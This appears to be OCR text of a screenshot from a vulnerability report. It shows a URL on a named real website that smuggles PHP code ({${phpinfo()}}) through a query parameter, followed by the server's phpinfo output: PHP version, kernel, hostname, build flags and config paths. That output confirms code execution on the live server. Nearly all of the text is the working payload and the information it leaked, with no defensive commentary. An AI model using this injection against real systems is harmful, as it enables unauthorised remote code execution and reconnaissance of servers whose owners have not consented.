 http://m.ka.uuu9.com/?s=/x/x/x/{${phpinfo()}}
phpinfo()
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
PHP Version 5.2.10
php
System Linux web145 2.6.18-194.32.1.el5 #1 SMP Wed Jan 5 17:52:25 EST 2011 x86_64
Build Date May 13 2011 10:16:02
Configure Command
'./configure' '--prefix=/usr/local/php' '--with-config-file-path=/usr/local/php/etc' '--
with-mysql=/usr/local/mysql' '--with-gd' '--enable-gd-native-ttf' '--with-png-dir' '--
with-jpeg-dir' '--with-freetype-dir' '--with-iconv-dir' '--with-zlib-dir' '--enable-ftp'
'--disable-ipv6' '--with-bz2' '--enable-zend-multibyte' '--enable-mbstring' '--with-
libxml-dir' '--enable-sockets' '--enable-exif' '--disable-debug' '--with-mcrypt' '--
enable-fastcgi' '--enable-force-cgi-redirect' '--enable-fpm' '--with-openssl' '--with-
pear' '--enable-zip' '--enable-soap'
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/php/etc
Loaded Configuration File /usr/local/php/etc/php.ini
Scan this dir for additional .ini files (none)
additional .ini files parsed (none)
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety disabled
Zend Memory Manager enabled
IPv6 Support disabled